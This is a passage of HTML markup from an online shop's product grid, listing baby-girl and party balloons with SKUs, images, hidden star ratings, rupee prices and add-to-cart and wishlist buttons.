											<div class="product-card__image">
												<div class="image">
													<a href="2300335-baby-girl-stars-latex-11-balloons-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/55930.jpg" alt="Baby Girl Stars  Latex 11" Balloons  ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 55930</div>
												<div class="product-card__name">
													<a href="2300335-baby-girl-stars-latex-11-balloons-" title="Baby Girl Stars  Latex 11" Balloons  ">Baby Girl Stars  Latex 11" Balloons  </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300335')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300334-baby-girl-latex-13-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/27818.jpg" alt="Baby Girl  Latex 13" Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 27818</div>
												<div class="product-card__name">
													<a href="2300334-baby-girl-latex-13-balloon-" title="Baby Girl  Latex 13" Balloon ">Baby Girl  Latex 13" Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹2,500</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300334')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300331-baby-girl-gold-dots-bubble-balloon-22-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/10035.jpg" alt="Baby Girl Gold dots Bubble balloon 22" ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 10035</div>
												<div class="product-card__name">
													<a href="2300331-baby-girl-gold-dots-bubble-balloon-22-" title="Baby Girl Gold dots Bubble balloon 22" ">Baby Girl Gold dots Bubble balloon 22" </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹750</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300331')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300330-flocco-rose-43-foil-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/72080.jpg" alt="Flocco Rose 43" Foil Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 72080</div>
												<div class="product-card__name">
													<a href="2300330-flocco-rose-43-foil-balloon-" title="Flocco Rose 43" Foil Balloon ">Flocco Rose 43" Foil Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹650</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300330')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300138-sweet-baby-girl-floral-27-foil-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/4312101.jpg" alt="Sweet Baby Girl Floral 27" Foil Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 4312101</div>
												<div class="product-card__name">
													<a href="2300138-sweet-baby-girl-floral-27-foil-balloon-" title="Sweet Baby Girl Floral 27" Foil Balloon ">Sweet Baby Girl Floral 27" Foil Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹1,050</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300138')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300136-welcome-little-princess-heart-holographic-print-balloon-foil" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/36713GH.jpg" alt="Welcome Little Princess Heart Holographic Print Balloon Foil">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 36713GH</div>
												<div class="product-card__name">
													<a href="2300136-welcome-little-princess-heart-holographic-print-balloon-foil" title="Welcome Little Princess Heart Holographic Print Balloon Foil">Welcome Little Princess Heart Holographic Print Balloon Foil</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300136')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300135-welcome-baby-girl-18-foil-balloon-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/26135GH.jpg" alt="Welcome baby girl 18" Foil Balloon ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 26135GH</div>
												<div class="product-card__name">
													<a href="2300135-welcome-baby-girl-18-foil-balloon-" title="Welcome baby girl 18" Foil Balloon ">Welcome baby girl 18" Foil Balloon </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹400</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300135')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300134-supershape-confetti-baby-bottle-girl" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/25135GH.jpg" alt="Supershape Confetti Baby Bottle Girl">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 25135GH</div>
												<div class="product-card__name">
													<a href="2300134-supershape-confetti-baby-bottle-girl" title="Supershape Confetti Baby Bottle Girl">Supershape Confetti Baby Bottle Girl</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹700</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300134')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300133-baby-girl-dots-and-butterfly-foil-balloon-18-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/14659(i).jpg" alt="BABY GIRL DOTS AND BUTTERFLY FOIL BALLOON 18" ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 14659</div>
												<div class="product-card__name">
													<a href="2300133-baby-girl-dots-and-butterfly-foil-balloon-18-" title="BABY GIRL DOTS AND BUTTERFLY FOIL BALLOON 18" ">BABY GIRL DOTS AND BUTTERFLY FOIL BALLOON 18" </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300133')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="2300131-hello-baby-foil-balloon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/88005.jpg" alt="Hello Baby! Foil Balloon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 88005</div>
												<div class="product-card__name">
													<a href="2300131-hello-baby-foil-balloon" title="Hello Baby! Foil Balloon">Hello Baby! Foil Balloon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('2300131')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="8171-party-balloon-baby-girl-heart-foil-balloon-18-" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/86602P.jpg" alt="Party Balloon Baby Girl Heart Foil Balloon 18" ">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 86602P</div>
												<div class="product-card__name">
													<a href="8171-party-balloon-baby-girl-heart-foil-balloon-18-" title="Party Balloon Baby Girl Heart Foil Balloon 18" ">Party Balloon Baby Girl Heart Foil Balloon 18" </a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹300</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('8171')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
														<path d="M20,4.4V5l-1.8,6.3c-0.1,0.4-0.5,0.7-1,0.7H6.7c-0.4,0-0.8-0.3-1-0.7L3.3,3.9C3.1,3.3,2.6,3,2.1,3H0.4C0.2,3,0,2.8,0,2.6
	V1.4C0,1.2,0.2,1,0.4,1h2.5c1,0,1.8,0.6,2.1,1.6L5.1,3l2.3,6.8c0,0.1,0.2,0.2,0.3,0.2h8.6c0.1,0,0.3-0.1,0.3-0.2l1.3-4.4
	C17.9,5.2,17.7,5,17.5,5H9.4C9.2,5,9,4.8,9,4.6V3.4C9,3.2,9.2,3,9.4,3h9.2C19.4,3,20,3.6,20,4.4z"></path>
													</svg>
												</button>
												
												<button class="product-card__wishlist" type="button">
													<svg width="16" height="16">
														<path d="M13.9,8.4l-5.4,5.4c-0.3,0.3-0.7,0.3-1,0L2.1,8.4c-1.5-1.5-1.5-3.8,0-5.3C2.8,2.4,3.8,2,4.8,2s1.9,0.4,2.6,1.1L8,3.7
	l0.6-0.6C9.3,2.4,10.3,2,11.3,2c1,0,1.9,0.4,2.6,1.1C15.4,4.6,15.4,6.9,13.9,8.4z"></path>
													</svg> <span>Add to wishlist</span>
												</button>
											</div>
											
										</div>
										
									</div>
																		<div class="products-list__item">
										<div class="product-card product-card--layout--grid">

											
											<div class="product-card__image">
												<div class="image">
													<a href="8167-party-balloon-glittering-its-a-girl-foil-balloon" class="image__body">
														<img class="" src="https://d34ytl0jwstnzg.cloudfront.net/fusion/balloons/36586P.jpg" alt="Party Balloon Glittering It's A Girl Foil Balloon">
													</a>
												</div>
											</div>
											<div class="product-card__info">
												<div class="product-card__meta"><span class="product-card__meta-title">SKU:</span> 36586P</div>
												<div class="product-card__name">
													<a href="8167-party-balloon-glittering-its-a-girl-foil-balloon" title="Party Balloon Glittering It's A Girl Foil Balloon">Party Balloon Glittering It's A Girl Foil Balloon</a>
												</div>
												<div class="product-card__rating d-none">
													<div class="rating product-card__rating-stars">
														<div class="rating__body">
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star rating__star--active"></div>
															<div class="rating__star"></div>
														</div>
													</div>
													<div class="product-card__rating-label">4 on 3 reviews</div>
												</div>
											</div>
											<div class="product-card__footer">
												<div class="product-card__prices">
													<div class="product-card__price product-card__price--current">₹350</div>
												</div>
												<button class="product-card__addtocart-icon" type="button" aria-label="Add to cart" onclick="cart.add('8167')">
													<svg width="20" height="20" class="add-to-cart-list">
														<circle cx="7" cy="17" r="2"></circle>
														<circle cx="15" cy="17" r="2"></circle>
